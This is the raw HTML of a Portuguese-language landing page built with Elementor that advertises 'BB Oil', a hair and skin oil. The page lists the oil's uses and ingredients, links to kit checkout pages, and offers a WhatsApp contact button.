type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="wp-page" data-elementor-id="5458" class="elementor elementor-5458">
<section class="elementor-section elementor-top-section elementor-element elementor-element-73392e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73392e5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fe3b6d6" data-id="7fe3b6d6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-787af49e elementor-widget elementor-widget-image" data-id="787af49e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="2048" height="663" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-2048x663.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-4508" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-2048x663.jpg 2048w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-1024x331.jpg 1024w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-768x248.jpg 768w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-1536x497.jpg 1536w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-640x207.jpg 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-400x129.jpg 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-600x194.jpg 600w" sizes="(max-width: 2048px) 100vw, 2048px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d2bea3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="d2bea3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10397916" data-id="10397916" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-15a29ce elementor-widget elementor-widget-heading" data-id="15a29ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Um produto</h2>		</div>
</div>
<div class="elementor-element elementor-element-ea50adb elementor-widget elementor-widget-heading" data-id="ea50adb" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Multifunções!</h2>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e07e65" data-id="7e07e65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3e275a1 elementor-widget elementor-widget-image" data-id="3e275a1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="195" height="568" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/bb-oil-mockup.png" class="attachment-2048x2048 size-2048x2048 wp-image-5462" alt="" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fded0ac" data-id="fded0ac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ee519c8 elementor-widget elementor-widget-text-editor" data-id="ee519c8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Combinação única de nutrientes para combater o ressecamento!</p>						</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0d0a6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a0d0a6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39d4e63c" data-id="39d4e63c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-30acfbf9 elementor-widget elementor-widget-heading" data-id="30acfbf9" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium">BB Oil é composto de um mix de óleos e manteigas nanoencapsulados com multifunções e benefícios para cabelos e pele.</h2>		</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-70081ae1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70081ae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37e9f8f9" data-id="37e9f8f9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-65d00d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65d00d3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48acfa3" data-id="48acfa3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-770c3275 elementor-widget elementor-widget-image" data-id="770c3275" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="114" height="128" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Icone-01-BB-oil.png" class="attachment-2048x2048 size-2048x2048 wp-image-5474" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-9acf8e1 elementor-widget elementor-widget-text-editor" data-id="9acf8e1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>POWER DOSE</strong></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27749c1" data-id="27749c1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5491577 elementor-widget elementor-widget-image" data-id="5491577" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="96" height="114" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Icone-02-BB-oil.png" class="attachment-2048x2048 size-2048x2048 wp-image-5475" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-949e19c elementor-widget elementor-widget-text-editor" data-id="949e19c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>MÁSCARA CAPILAR</strong></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b71366" data-id="7b71366" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2c3ad88 elementor-widget elementor-widget-image" data-id="2c3ad88" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="115" height="87" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Icone-03-BB-oil.png" class="attachment-2048x2048 size-2048x2048 wp-image-5476" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-c8157d3 elementor-widget elementor-widget-text-editor" data-id="c8157d3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>HIDRATANTE CORPORAL</strong></p>						</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-05da6b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05da6b2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-835b79c" data-id="835b79c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-169fe12 elementor-widget elementor-widget-image" data-id="169fe12" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="119" height="91" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Icone-04-BB-oil.png" class="attachment-2048x2048 size-2048x2048 wp-image-5477" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-f1955cc elementor-widget elementor-widget-text-editor" data-id="f1955cc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>REPARAÇÃO NOTURNA</strong></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01488fc" data-id="01488fc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-410e6f6 elementor-widget elementor-widget-image" data-id="410e6f6" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="78" height="108" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Icone-05-BB-oil.png" class="attachment-2048x2048 size-2048x2048 wp-image-5478" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-b268afe elementor-widget elementor-widget-text-editor" data-id="b268afe" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>ATIVADOR DE CACHOS</strong></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e2e419" data-id="3e2e419" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-03cc231 elementor-widget elementor-widget-image" data-id="03cc231" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="108" height="107" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Icone-06-BB-oil.png" class="attachment-2048x2048 size-2048x2048 wp-image-5473" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-58d896c elementor-widget elementor-widget-text-editor" data-id="58d896c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>LEAVE-IN E PROTETOR TÉRMICO</strong></p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8971fbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8971fbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0e101" data-id="1a0e101" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-57539e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57539e2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-wider">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-85c51c1" data-id="85c51c1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0c300d1 elementor-widget elementor-widget-heading" data-id="0c300d1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Para seus</h1>		</div>
</div>
<div class="elementor-element elementor-element-22f3f04 elementor-widget elementor-widget-heading" data-id="22f3f04" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Cabelos</h1>		</div>
</div>
<div class="elementor-element elementor-element-f852b47 elementor-widget elementor-widget-text-editor" data-id="f852b47" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>mais luminosos,</p><p>hidratados,</p><p>nutridos<br />e sem frizz.</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d741207" data-id="d741207" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bbca7db elementor-widget elementor-widget-heading" data-id="bbca7db" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">ação</h1>		</div>
</div>
<div class="elementor-element elementor-element-a2f0a9c elementor-widget elementor-widget-heading" data-id="a2f0a9c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">dupla</h1>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-211bca9" data-id="211bca9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a1d6047 elementor-widget elementor-widget-heading" data-id="a1d6047" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Para sua</h1>		</div>
</div>
<div class="elementor-element elementor-element-b688e66 elementor-widget elementor-widget-heading" data-id="b688e66" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Pele</h1>		</div>
</div>
<div class="elementor-element elementor-element-9829511 elementor-widget elementor-widget-text-editor" data-id="9829511" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>protegida das<br />agressões externas,</p><p>firme</p><p>e hidratada.</p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4bedc21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bedc21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbdc529" data-id="cbdc529" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd58c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd58c4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-613d6f1" data-id="613d6f1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3757e81 elementor-widget elementor-widget-image" data-id="3757e81" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="1000" height="1000" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Manteiga-de-Karate.png" class="attachment-large size-large wp-image-5494" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Manteiga-de-Karate.png 1000w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Manteiga-de-Karate-768x768.png 768w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Manteiga-de-Karate-640x640.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Manteiga-de-Karate-400x400.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Manteiga-de-Karate-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43a7a81" data-id="43a7a81" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-261cbe3 elementor-widget elementor-widget-image" data-id="261cbe3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="1000" height="1000" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Oleo-de-argan.png" class="attachment-large size-large wp-image-5493" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Oleo-de-argan.png 1000w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Oleo-de-argan-768x768.png 768w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Oleo-de-argan-640x640.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Oleo-de-argan-400x400.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Oleo-de-argan-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6695702" data-id="6695702" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-449e0a1 elementor-widget elementor-widget-image" data-id="449e0a1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="1000" height="1000" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/manteiga-de-murumuru.png" class="attachment-large size-large wp-image-5492" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/manteiga-de-murumuru.png 1000w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/manteiga-de-murumuru-768x768.png 768w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/manteiga-de-murumuru-640x640.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/manteiga-de-murumuru-400x400.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/manteiga-de-murumuru-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-66032cc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66032cc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9654520" data-id="9654520" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eb331ee elementor-widget elementor-widget-spacer" data-id="3eb331ee" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1a6d26e0 elementor-widget elementor-widget-menu-anchor" data-id="1a6d26e0" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<div id="PRODUTO" class="elementor-menu-anchor"></div>
</div>
</div>
<div class="elementor-element elementor-element-3a742719 elementor-widget elementor-widget-heading" data-id="3a742719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Escolha o seu kit!</h2>		</div>
</div>
<div class="elementor-element elementor-element-28ba0c45 elementor-widget elementor-widget-spacer" data-id="28ba0c45" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7f12e95b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f12e95b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c85271c" data-id="c85271c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-46b24ef1 elementor-invisible elementor-widget elementor-widget-image" data-id="46b24ef1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomInDown&quot;}" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://annecarolineglobal.pay.yampi.com.br/r/FC6SQTQXUV">
<img decoding="async" width="748" height="1000" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_01.png" class="attachment-2048x2048 size-2048x2048 wp-image-5505" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_01.png 748w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_01-640x856.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_01-400x535.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_01-600x802.png 600w" sizes="(max-width: 748px) 100vw, 748px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d344bc7" data-id="1d344bc7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4d415728 elementor-widget elementor-widget-image" data-id="4d415728" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://annecarolineglobal.pay.yampi.com.br/r/AO34G17JHG">
<img decoding="async" width="748" height="1000" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_02.png" class="attachment-2048x2048 size-2048x2048 wp-image-5506" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_02.png 748w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_02-640x856.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_02-400x535.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_02-600x802.png 600w" sizes="(max-width: 748px) 100vw, 748px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f081da1" data-id="4f081da1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4e074f40 elementor-widget elementor-widget-image" data-id="4e074f40" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://annecarolineglobal.pay.yampi.com.br/r/JNRICGU4IO">
<img decoding="async" width="748" height="1000" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_03.png" class="attachment-2048x2048 size-2048x2048 wp-image-5504" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_03.png 748w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_03-640x856.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_03-400x535.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/oil_03-600x802.png 600w" sizes="(max-width: 748px) 100vw, 748px" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4b76eee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b76eee" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68b7d5c6" data-id="68b7d5c6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6beb607 elementor-widget elementor-widget-spacer" data-id="6beb607" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-67331bda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67331bda" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15b2209a" data-id="15b2209a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3be76bac elementor-widget elementor-widget-image" data-id="3be76bac" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="1196" height="172" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura.png" class="attachment-2048x2048 size-2048x2048 wp-image-4576" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura.png 1196w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura-1024x147.png 1024w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura-768x110.png 768w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura-640x92.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura-400x58.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/compra-segura-600x86.png 600w" sizes="(max-width: 1196px) 100vw, 1196px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-51150d44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51150d44" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a20f5f5" data-id="a20f5f5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f30085a elementor-widget elementor-widget-spacer" data-id="f30085a" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7616e7eb elementor-widget elementor-widget-image" data-id="7616e7eb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://api.whatsapp.com/send?phone=555496574206&#038;text=Quero%20saber%20mais%20sobre%20o%20Veneno%20de%20Cobra" target="_blank">
<img decoding="async" width="768" height="270" src="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/whatsapp-botao-768x270-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-4655" alt="" loading="lazy" srcset="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/whatsapp-botao-768x270-1.png 768w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/whatsapp-botao-768x270-1-640x225.png 640w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/whatsapp-botao-768x270-1-400x141.png 400w, https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/whatsapp-botao-768x270-1-600x211.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
